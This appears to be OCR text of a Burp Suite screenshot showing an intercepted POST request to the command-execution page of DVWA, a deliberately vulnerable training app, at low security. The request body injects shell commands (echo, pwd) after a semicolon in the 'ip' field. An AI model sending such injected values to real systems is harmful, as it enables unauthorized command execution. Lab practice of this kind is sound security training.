 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to http://dvwa.local:80 [127.0.0.2]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: dvwa.local
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
10 Referer: http://dvwa.local/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=dvi8fnsi7lhqop4ltvie419at1; security=low
14 Connection: close
15
16 ip=1234%3Becho%20-e%20%22%5Cn-----------%5Cn%22%3Bpwd%3B&Submit=Submit